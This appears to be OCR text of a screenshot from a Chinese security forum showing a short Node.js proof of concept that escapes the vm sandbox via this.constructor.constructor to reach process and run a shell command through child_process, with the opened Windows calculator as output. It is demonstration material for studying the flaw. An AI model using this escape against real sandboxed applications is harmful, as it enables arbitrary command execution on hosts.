 app.js login.js test.js evalmachine.<anonymous> 129 index.js
1 const vm = require("vm");
2
3 const code = 'this.constructor.constructor("return process")();';
4
5 const res=vm.runInNewContext(code);
6
7 console.log(res.mainModule.require("child_process").exec( string: 'calc'));
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
先知社区